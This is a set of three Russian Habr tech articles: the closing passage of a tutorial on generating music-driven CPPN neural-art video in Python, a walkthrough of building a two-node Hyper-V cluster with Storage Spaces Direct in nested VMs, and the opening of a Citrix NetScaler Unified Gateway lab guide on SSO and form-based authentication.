### Добавляем движение.
Как мы помним, CPPN - по сути функция от пространственных координат, поэтому чтобы добавить движение, мы добавим пространство. А именно дополнительное измерение, в которое будем вносить периодический сигнал. А лучше два измерения (так получается интереснее. Если оставить только одну составляющую, то картинка будет лишь скучно пульсировать, сжимаясь и растягиваясь относительно центра).
Для этого нужно изменить входные параметры нейросети и добавить функции от времени.
```
import os
from tqdm.auto import tqdm
import cv2
model = CPPN(inp_dim=5, activation='shrink')
model.apply(init_weights)
def generate_frame(model, cost, sint):
inputs = np.stack([
rowmat,
colmat,
np.sqrt(np.power(rowmat, 2) + np.power(colmat, 2)),
cost * np.ones(rowmat.shape),
sint * np.ones(rowmat.shape)
]).transpose(1, 2, 0)
grid = inputs.reshape(-1, inputs.shape[2]).astype(np.float32)
tensor_grid = torch.tensor(grid)
output = model(tensor_grid).detach().numpy()
img = minmax_scale(output)
img *= 255.
return img.reshape(nrows, ncols, 3).astype(np.int32)
os.system('mkdir -p frames/')
n = 360
freq = 1.0/float(n)
for t in tqdm(range(0, n)):
cost = np.cos(2 * np.pi * freq * t)
sint = np.sin(2 * np.pi * freq * t)
frame = generate_frame(model, cost, sint)
cv2.imwrite('frames/%06d.png' % t, frame)
# делаем видео из изображений
os.system('ffmpeg -r 30 -f image2 -i frames/%06d.png -crf 20 -vcodec libx264 -pix_fmt yuv420p out.mp4')
```
Чтобы пример вместился в статью, пришлось его ускорить. Осторожно, контент может вызвать головокружение и так далее. ### Извлекаем частотные признаки из аудио
Я не буду вдаваться в теорию звука. Главное, что нужно знать: любой аудиофайл сэмплируется с определенной частотой дискретизации. [Сэмплирование](https://en.wikipedia.org/wiki/Sampling_(signal_processing)) - это способ представить непрерывный сигнал в виде дискретных значений. Стандарт частоты дискретизации, который подтверждается [теоремой](https://en.wikipedia.org/wiki/Nyquist%E2%80%93Shannon_sampling_theorem) составляет 2 \* B, где В - предел слышимой частоты человеческого уха (22000 Hz). Любая современная песня имеет частоту дискретизации 44100 Hz. Проще говоря, каждая секунда аудио трека раскладывается на 44100 значений.
Чтобы извлечь частотные признаки из столь длинного списка, необходимо дробить массив значений по пересекающимся чанкам с определенным шагом. Шаг выберем, отталкиваясь от частоты кадров итогового видео, пусть будет 30 fps, а шаг тогда будет 44100 / 30 = 1470. Ширину чанка можно выбрать эмпирически, пусть будет 2048, что соответствует 46 мс.
Для каждого слайса аудиосигнала мы применяем [быстрое преобразование Фурье](https://ru.wikipedia.org/wiki/%D0%91%D1%8B%D1%81%D1%82%D1%80%D0%BE%D0%B5_%D0%BF%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%A4%D1%83%D1%80%D1%8C%D0%B5), которое отдает нам информацию об интенсивности частот на заданном чанке. Результат возвращается в виде комплексных чисел, представляющих [спектр](https://www.teachmeaudio.com/mixing/techniques/audio-spectrum/) частот от 0 до 22050 Hz. Мы можем простым слайсом вбрать из них интересующие нас (бас, середину, верха) и работать далее с ними.
Колебания в самом начале трека на разных частотахЯ же выбрал восемь групп частот и решил добавить их все на видео в разных частях картинки. Одна из проблем - частоты в разном масштабе, поэтому их надо шкалировать. Иначе интенсивность колебаний в одной части картинки будет непропорционально выше, чем в другой. А чтобы в принципе колебания были не столь сильными, их лучше всего сгладить.
В результате, весь код, отвечающий за обработку аудио сигнала, оборачиваем в класс:
Audio processing
```
import numpy as np
from scipy.io import wavfile
class AudioProcessor:
def __init__(self, track_path, fps=30, wsize=2048):
fs, sound = wavfile.read(track_path)
self.sound = sound[:, 0]
self.wsize = wsize
self.stride = int(fs / fps)
def condense_spectrum(self, ampspectrum):
bands = np.zeros(8, dtype=np.float32)
bands[0] = np.sum(ampspectrum[0:4])
bands[1] = np.sum(ampspectrum[4:12])
bands[2] = np.sum(ampspectrum[12:28])
bands[3] = np.sum(ampspectrum[28:60])
bands[4] = np.sum(ampspectrum[60:124])
bands[5] = np.sum(ampspectrum[124:252])
bands[6] = np.sum(ampspectrum[252:508])
bands[7] = np.sum(ampspectrum[508:])
return bands
def get_amplitudes(self, scale=True, scale_rate=0.1, alpha=0.8):
amplitudes = []
n_samples = len(self.sound)
for i in range(int(np.ceil(n_samples / self.stride))):
chunk = self.sound[i*self.stride: i*self.stride+self.wsize]
if len(chunk) < self.wsize:
padsize = self.wsize - len(chunk)
chunk = np.pad(chunk, (0, padsize), constant_values=0)
# сигнал симметричный, поэтому оставляем половину
freq = np.fft.fft(chunk)[:self.wsize//2]
amplitudes.append(self.condense_spectrum(np.abs(freq)))
amplitudes = np.stack(amplitudes)
if scale:
amplitudes = scale_rate * amplitudes / np.median(amplitudes, axis=0)
if alpha != 1.:
result = amplitudes.copy()
for i in range(1, amplitudes.shape[0]):
for j in range(amplitudes.shape[1]):
result[i, j] = alpha * result[i-1, j] + (1 - alpha) * amplitudes[i, j]
amplitudes = result
return amplitudes
```
### Возвращаясь назад. Аппроксимация
Я хотел какой-то определенности в качестве отправной точки, а не случайный арт, поэтому решил обучить нейросеть предсказывать конкретное изображение по конкретной исходной сетке. Звучит так же просто, как и делается. Добавляем MSELoss, какой-нибудь оптимизатор (Адам хорошо показывает себя) и пару тысяч эпох скармливаем одну картинку нашей нейросети.
Слева референс, справа - аппроксимация### Итог
Итак, мы получили 8 амплитуд на каждый фрейм. Добавляем их все в 4-е измерение нашего грида, а в 5-м оставляем коснусный сигнал, который будет что-нибудь плавно менять. Повторяем все шаги по генерации изображений и объединяем их вместе с аудио треком в видео.
Пример результатаПовозившись пару вечеров с настройкой всего, я прогнал весь код на колабе и примерно за час получил видео в высоком разрешении. [Здесь](https://github.com/AlexBryl27/partially-controlled-cppn) лежит код моего проекта, а [здесь](https://www.youtube.com/watch?v=SBVqcgKsV7Q) результат работы. Возможно, в дальнейшем я смогу генерировать еще и музыку в своем стиле и тогда сделаю полностью нейросетевое музыкальное видео. Спасибо за внимание. | https://habr.com/ru/post/675144/ | null | ru | null |
# Кластер Hyper-v из двух нод, без внешнего хранилища или гиперконвергенция на коленке
 Давным-давно, в далекой-далекой галактике…, стояла передо мной задача организовать подключение нового филиала к центральному офису. В филиале доступно было два сервера, и я думал, как было бы неплохо организовать из двух серверов отказоустойчивый кластер hyper-v. Однако времена были давние, еще до выхода 2012 сервера. Для организации кластера требуется внешнее хранилище и сделать отказоустойчивость из двух серверов было в принципе невозможно.
Однако недавно я наткнулся на статью [Romain Serre](https://www.tech-coffee.net/2-node-hyperconverged-cluster-with-windows-server-2016/) в которой эта проблема как раз решалась с помощью Windows Server 2016 и новой функции которая присутствует в нем — Storage Spaces Direct (S2D). Картинку я как раз позаимствовал из этой статьи, поскольку она показалась очень уместной.
Технология Storage Spaces Direct уже неоднократно рассматривалась на [Хабре](https://special.habrahabr.ru/microsoft/hybridlaunch/article/748091/). Но как-то прошла мимо меня, и я не думал, что можно её применять в «народном хозяйстве». Однако это именно та технология, которая позволяет собрать кластер из двух нод, создав при этом единое общее хранилище между серверами. Некий единый рейд из дисков, которые находятся на разных серверах. Причем выход одного из дисков или целого сервера не должны привести к потере данных.

Звучит заманчиво и мне было интересно узнать, как это работает. Однако двух серверов для тестов у меня нет, поэтому я решил сделать кластер в виртуальной среде. Благо и вложенная виртуализация в hyper-v недавно появилась.
Для своих экспериментов я создал 3 виртуальные машины. На первой виртуальной машине я установил Server 2016 с GUI, на котором я поднял контроллер AD и установил средства удаленного администрирования сервера RSAT. На виртуальные машины для нод кластера я установил Server 2016 в режиме ядра. В этом месяце загадочный Project Honolulu, превратился в релиз [Windows Admin Center](https://docs.microsoft.com/en-us/windows-server/manage/windows-admin-center/understand/windows-admin-center) и мне также было интересно посмотреть насколько удобно будет администрировать сервера в режиме ядра. Четвертная виртуальная машина должна будет работать внутри кластера hyper-v на втором уровне виртуализации.
Для работы кластера и службы Storage Spaces Direct необходим Windows Server Datacenter 2016. Отдельно стоит обратить внимание на аппаратные требования для Storage Spaces Direct. Сетевые адаптеры между узлами кластера должны быть >10ГБ с поддержкой удаленного прямого доступа к памяти (RDMA). Количество дисков для объединения в пул – минимум 4 (без учета дисков под операционную систему). Поддерживаются NVMe, SATA, SAS. Работа с дисками через RAID контроллеры не поддерживается. Более подробно о требованиях [docs.microsoft.com](https://docs.microsoft.com/ru-ru/windows-server/storage/storage-spaces/storage-spaces-direct-hardware-requirements)
Если вы, как и я, никогда не работали со вложенной виртуализацией hyper-v, то в ней есть несколько нюансов. Во-первых, по умолчанию на новых виртуальных машинах она отключена. Если вы захотите в виртуальной машине включить роль hyper-v, то получите ошибку, о том, что оборудование не поддерживает данную роль. Во-вторых, у вложенной виртуальной машины (на втором уровне виртуализации) не будет доступа к сети. Для организации доступа необходимо либо настраивать nat, либо включать спуфинг для сетевого адаптера. Третий нюанс, для создания нод кластера, нельзя использовать динамическую память. Подробнее по [ссылке](https://docs.microsoft.com/ru-ru/virtualization/hyper-v-on-windows/user-guide/nested-virtualization).
Поэтому я создал две виртуальные машины – node1, node2 и сразу отключил динамическую память. Затем необходимо включить поддержку вложенной виртуализации:
```
Set-VMProcessor -VMName node1,node2 -ExposeVirtualizationExtensions $true
```
Включаем поддержку спуфинга на сетевых адаптерах ВМ:
```
Get-VMNetworkAdapter -VMName node1,node2 | Set-VMNetworkAdapter -MacAddressSpoofing On
```

HDD10 и HDD 20 я использовал как системные разделы на нодах. Остальные диски я добавил для общего хранилища и не размечал их.
Сетевой интерфейс Net1 у меня настроен на работу с внешней сетью и подключению к контроллеру домена. Интерфейс Net2 настроен на работу внутренней сети, только между нодами кластера.
Для сокращения изложения, я опущу действия необходимые для того, чтобы добавить ноды к домену и настройку сетевых интерфейсов. С помощью консольной утилиты **sconfig** это не составит большого труда. Уточню только, что установил Windows Admin Center с помощью скрипта:
```
msiexec /i "C:\WindowsAdminCenter1804.msi" /qn /L*v log.txt SME_PORT=6515 SSL_CERTIFICATE_OPTION=generate
```
По сети из расшаренной папки установка Admin Center не прошла. Поэтому пришлось включать службу File Server Role и копировать инсталлятор на каждый сервер, как в мс собственно и [рекомендуют](https://docs.microsoft.com/en-us/windows-server/manage/windows-admin-center/deploy/prepare-environment).
Когда подготовительная часть готова и перед тем, как приступать к созданию кластера, рекомендую обновить ноды, поскольку без апрельских обновлений Windows Admin Center не сможет управлять кластером.
Приступим к созданию кластера. Напомню, что все необходимые консоли у меня установлены на контролере домена. Поэтому я подключаюсь к домену и запускаю Powershell ISE под администратором. Затем устанавливаю на ноды необходимые роли для построения кластера с помощью скрипта:
```
$Servers = "node1","node2"
$ServerRoles = "Data-Center-Bridging","Failover-Clustering","Hyper-V","RSAT-Clustering-PowerShell","Hyper-V-PowerShell","FS-FileServer"
foreach ($server in $servers){
Install-WindowsFeature –Computername $server –Name $ServerRoles}
```
И перегружаю сервера после установки.
Запускаем тест для проверки готовности нод:
```
Test-Cluster –Node "node1","node2" –Include "Storage Spaces Direct", "Inventory", "Network", "System Configuration
```
Отчёт в фомате html сформировался в папке C:\Users\Administrator\AppData\Local\Temp. Путь к отчету утилита пишет, только если есть ошибки.
Ну и наконец создаем кластер с именем **hpvcl** и общим IP адресом 192.168.1.100
```
New-Cluster –Name hpvcl –Node "node1","node2" –NoStorage -StaticAddress 192.168.1.100
```
После чего получаем ошибку, что в нашем кластере нет общего хранилища для отказоустойчивости. Запустим Failover cluster manager и проверим что у нас получилось.

Включаем (S2D)
```
Enable-ClusterStorageSpacesDirect –CimSession hpvcl
```
И получаем оповещение, что не найдены диски для кэша. Поскольку тестовая среда у меня на SSD, а не на HDD, не будем переживать по этому поводу.
Затем подключаемся к одной из нод с помощью консоли powershell и создаем новый том. Нужно обратить внимание, что из 4 дисков по 40GB, для создания зеркального тома доступно порядка 74GB.
```
New-Volume -FriendlyName "Volume1" -FileSystem CSVFS_ReFS -StoragePoolFriendlyName S2D* -Size 74GB -ResiliencySettingName Mirror
```
На каждой из нод, у нас появился общий том C:\ClusterStorage\Volume1.
Кластер с общим диском готов. Теперь создадим виртуальную машину VM на одной из нод и разместим её на общее хранилище.

Для настроек сети виртуальной машины, необходимо будет подключиться консолью hyper-v manager и создать виртуальную сеть с внешним доступом на каждой из нод с одинаковым именем. Затем мне пришлось перезапустить службу кластера на одной из нод, чтобы избавиться от ошибки с сетевым интерфейсом в консоли failover cluster manager.
Пока на виртуальную машину устанавливается система, попробуем подключиться к Windows Admin Center. Добавляем в ней наш гиперконвергентный кластер и получаем грустный смайлик
Подключимся к одной из нод и выполним скрипт:
```
Add-ClusterResourceType -Name "SDDC Management" -dll "$env:SystemRoot\Cluster\sddcres.dll" -DisplayName "SDDC Management"
```
Проверяем Admin Center и на этот раз получаем красивые графики

После того, как установил ОС на виртуальную машину VM внутри кластера, первым делом я проверил Live migration, переместив её на вторую ноду. Во время миграции я пинговал машину, чтобы проверить насколько быстро происходит миграция. Связь у меня пропала только на 2 запроса, что можно считать весьма неплохим результатом.
И тут стоит добавить несколько ложек дёгтя в эту гиперконвергентную бочку мёда. В тестовой и виртуальной среде все работает неплохо, но как это будет работать на реальном железе вопрос интересный. Тут стоит вернуться к аппаратным требованиям. Сетевые адаптеры 10GB с RDMA стоят порядка 500$, что в сумме с лицензией на Windows Server Datacenter делает решение не таким уж и дешёвым. Безусловно это дешевле чем выделенное хранилище, но ограничение существенное.
Вторая и основная ложка дёгтя, это новость о том, что функцию (S2D) [уберут из следующей сборки server 2016](https://www.tech-coffee.net/dont-worry-storage-spaces-direct-not-dead/) . Надеюсь, сотрудники Microsoft, читающие Хабр, это прокомментируют.
В заключении хотел бы сказать несколько слов о своих впечатлениях. Знакомство с новыми технологиями это был для меня весьма интересный опыт. Назвать его полезным, пока не могу. Я не уверен, что смогу применить эти навыки на практике. Поэтому у меня вопросы к сообществу: готовы ли вы рассматривать переход на гиперконвергентные решения в будущем? как относитесь к размещению виртуальных контроллеров домена на самих нодах? | https://habr.com/ru/post/354228/ | null | ru | null |
# Безопасность приложений с Citrix NetScaler

Всем привет! Ни для кого не секрет, что в последнее время возросло большое количество угроз. Большое внимание стало уделяться темам безопасности и защите доступа к используемым ресурсам. В данной статье разберем продукт Citrix NetScaler VPX и его интегрированную платформу Unified Gateway, а заодно поговорим о том, какие методы аутентификации сегодня применяют, что такое мультифакторная аутентификация и многое другое. Всех заинтересовавшихся прошу к прочтению.
Начнем с того, из чего состоит лабораторная среда. На рисунке отмечен маршрутизатор, сегменты частной сети, внешней сети и гипервизора, на котором расположены виртуальные машины и заключены в прямоугольник. На самом деле вся лабораторная работа будет сосредоточена именно на виртуальных машинах. А данная схема представлена в целях того, чтобы абстрактно показать, как организован лабораторный стенд. Как можно заметить, стенд состоит из 8-ми различных виртуальных машин с различными ролями и конфигурациями. Мы не будем рассматривать, как устанавливать данные операционные системы и их конфигурацию, так как статья моментально превратится в книгу, да и материалов по тому, как сконфигурировать Apache или Exchange полным-полно. Основное внимание будет направлено на конфигурацию NetScaler Unified Gateway, но по ходу написанию статьи, я буду комментировать ключевые моменты и других виртуальных машин. И первое, что приходит в голову – это где достать виртуальную машину NetScaler Gateway. Скачать ее можно бесплатно на [официальном сайте компании Citrix](https://www.citrix.ru/downloads/netscaler-gateway/).
Единственное, что требуется – это зарегистрироваться.
Сразу выпишу все IP-адреса виртуальных машин в таблицу:

Так как домен контроллер отвечает за зону training.lab, то все дальнейшие виртуалки будут привязаны к нему.
Первое, с чего следует начать – это с настройки NetScaler Unified Gateway. Это некая унифицированная платформа, предоставляющая определенный контент для конкретного пользователя. То есть пользователю, который аутентифицируется на Citrix Unified Gateway (в дальнейшем кратко UG), будут доступны только те ресурсы, которые ему назначены. Это значительно повышает безопасность. Работает данная платформа внутри продукта Citrix NetScaler и поставляется с 11-ой версии и выше. Переходим к его настройке. Открываем веб-браузер и переходим на адрес NetScaller VPX (или NS\_VPX\_1). Это адрес 192.168.10.50.
Открывается окно для ввода логина и пароля, куда вводим данные. По — умолчанию логин и пароль – nsroot.
После этого открывается главная страница NetScaler.

Здесь присутствуют несколько вкладок. Замечу, что управлять NetScaler можно, как через WEB-интерфейс, так и при помощи консольного интерфейса. Нас интересует вкладка **Configuration**, а именно левое нижнее окно доступных продуктов.

Выбираем **Unified Gateway**. После нажатия открывается мастер настроек.

Он предупреждает о том, что перед тем, как начать, нужно иметь публичный IP-адрес для UG. Мы не будет выпускать его наружу, а значит будет достаточно частного IP-адреса. Вдобавок нужно иметь корневой сертификат, учетные записи для аутентификации и приложения, на которые эти пользователи будут заходить. Это все имеется и будет в дальнейшем настроено. Нажимаем **Get Started**.

Появляется еще одно окно, где иллюстрируется функциональность UG. Нажимаем **Continue**.
Далее конфигурация будет состоять из 5 шагов настройки: Virtual Server, Server Certificate, Authentication, Portal Theme и Applications.
Первое, что предлагается настроить, это Virtual Server. Небольшое отступление – здесь под виртуальным сервером понимается просто набор информации, описывающий некий сервис, с которым будет взаимодействовать Citrix NetScaler. Чаще всего это “имя”, IP адрес и номер порта.

Называем именем **ug1** и прописываем IP-адрес: 192.168.10.90. Если в сети используются IPv6 адреса, то можно поставить рядом галку и прописать его. Порт 443 прописан по-умолчанию. Нажимаем **Continue**.

Выбираем существующий сервер сертификатов и нажимаем **Continue**.

Открывается окно настроек аутентификации. Выбираем основной метод аутентификации через **Active Directory/LDAP** и существующий сервер **training.lab\_pol**. Нажимаем **Continue**.

Выбираем тему, которая будет применена к UG. Здесь выбор может быть любым. Я выбрал X1. Нажимаем **Continue**.

И открывается последнее окно для настройки приложений. Пока что приложения настраивать не будем и нажимаем на **Done**.
Теперь UG поднят и можно на него зайти.
Открываем приватное окно веб-браузера для того, чтобы он не закэшировал страницу.

И набираем адрес 192.168.10.90.

Открывается окно логона Unified Gateway. Я использую учетку user1 с паролем Citrix123.

Выбираем **Clientless Access**.

Попадаем на персональную страницу данного пользователя, где отображаются его сайты, приложения. На данный момент он пустой. Перейдем к добавлению WEB-приложений.
На сегодняшний день трудно представить компанию, у которой бы не было собственных сервисов и ресурсов. Например, почта, общий доступ к какой-то платформе и прочее. И случается так, что доступ к этим ресурсам нужно организовать не только внутри компании, но и за ее пределами. На данный момент организовать удаленный доступ к ресурсам компании не составляет особого труда. Однако, очень часто применяют такой подход, что при необходимости удаленного доступа к какому-либо сервису, доступ предоставляется на целую машину (виртуальную или физическую). Недостатков этого метода очень много. Начиная от нагрузки и заканчивая безопасностью. Да и зачем пользователю доступ на целую машину, когда ему нужно проверить почту или быстро ответить на письмо. Вдобавок к этому придется несколько раз проходить этапы аутентификации в виде установления соединения, входа на требуемый компьютер, открытии нужного ресурса и ввода там логина с паролем. Это значительно увеличивает затрачиваемое время и усложняет процесс доступа.
Для упрощения аутентификации был придуман механизм SSO (от англ. Single Sign–On). Эта технология позволяет пользователю использовать доступные ему приложения и переходить между ними, не требуя повторной аутентификации. То есть ему не нужно будет вводить на каждом открываемом ресурсе один и тот же логин с паролем. SSO работает с различными методами аутентификаций, но в данной статье рассмотрим только несколько: Form–Based, NTLM, LDAP и RADIUS.
Начнем с наиболее популярной. Это Form-Based аутентификация. Кратко о ее работе:
1. Пользователь запрашивает страницу у веб-сервера.
2. Веб-сервер видит, что это неизвестный пользователь, который не прошел аутентификацию и возвращает ему веб-страницу с формами для ввода логина и пароля.
3. Пользователь, получив эту страницу, заполняет требуемые формы и отправляет обратно веб-серверу.
4. Веб-сервер, получив эти данные, проверяет наличие такого пользователя и, если данная учетная запись проходит аутентификацию, отправляет ему запрашиваемую изначально страницу.
Практически каждый современный веб-сервер поддерживает данный вид аутентификации.
На созданной заранее виртуальной машине с именем Apache 1, запущена система SugarCRM. Она обладает огромной функциональностью и возможностями, как планировщик задач, список сотрудников, список контактов, сведения о различных сделках и многое другое. Для тех кому интересно более подробно изучить данный продукт, могут перейти по указанной [ссылке](https://ru.wikipedia.org/wiki/SugarCRM). Наша задача состоит в том, чтобы интегрировать данный сервис в Unified Gateway и сконфигурировать SSO.

Открываем NetScaler и переходим в Unified Gateway.
Открывается панель UG, где расположены различные графики и диаграммы, показывающие производительность в реальном времени. Кликаем по ug1 и попадаем в его настройки.
Здесь отображены те самые 5 опций настроек, которые мы до этого конфигурировали. Выбираем **Applications**.


Выбираем **Web Application**.
Попадаем на страницу конфигурации WEB-приложения. В поле имени пишем **SugarCRM**, в поле Application Type выбираем из выпадающего списка Intranet Application и ставим галку на чекбокс с надписью “**Make this application accessible through the Unified Gateway URL?**”. То есть сделать данное приложение доступным через URL-адрес Unified Gateway.

После того, как поставлена галка, откроется поле для ввода параметров URL-адреса для SugarCRM. В первом поле пишем адрес /sugarcrm/index.php. То есть адрес ее главной страницы. Параметр второго поля заполнится автоматически. Далее нужно выбрать сервер, на котором запущен данный сервис. Нажимаем на кнопку с «+».

Перед нами открывается новое окно конфигурации. В поле Name прописываем **apache.training.lab**. Из выпадающего списка выбираем протокол **HTTP**. В следующем поле указываем наш **ug1.training.lab**. Прописываем IP-адрес сервера, на котором запущен SugarCRM (то есть Apache 1) и нажимаем «+», чтобы адрес был добавлен в нижнее поле. Нажимаем **OK**.

Открывается итоговое окно, где можно проверить сконфигурированные настройки. Все верно, жмем **Done**.

Возвращаемся к окну настройки WEB-приложения и видим, что виртуальный сервер добавлен. Нажимаем **Continue**.

Появляется итоговое окно с настроенным WEB-приложением.

Убеждаемся, что приложение появилось в списке Unified Gateway.
Нажимаем **Continue** и **Done**. Приложение создано. Проверим его наличие, зайдя на адрес UG.
Переходим по адресу 192.168.10.90.

Вводим те же учетные данные (user1/Citrix123).

Выбираем **Clientless Access**.

И в окне Enterprise WEB Sites видим появившийся SugarCRM. В текущей конфигурации, если на него кликнуть, то откроется страница с запросом логина и пароля, так как мы еще не настроили SSO.
Для того, чтобы понять, как работает Form-Based аутентификация, немного углубимся в механизм его работы.

Открываем новую вкладку и переходим на страницу SugarCRM, находящуюся на веб-сервере Apache 1 (не адрес Unified Gateway). Чтобы понять, как общаются клиент с сервером, нужно посмотреть ее исходный код. Перейти в режим просмотра Page Source можно сочетанием клавиш **Ctrl + U** (одинаково для Firefox, Chrome и IE).

Открывается страница с множеством текста. Нам нужно найти ту форму, которая отвечает за логин пользователя. Нажимаем сочетание клавиш **Ctrl + F**, чтобы открыть панель поиска и введем **«User Name»**.


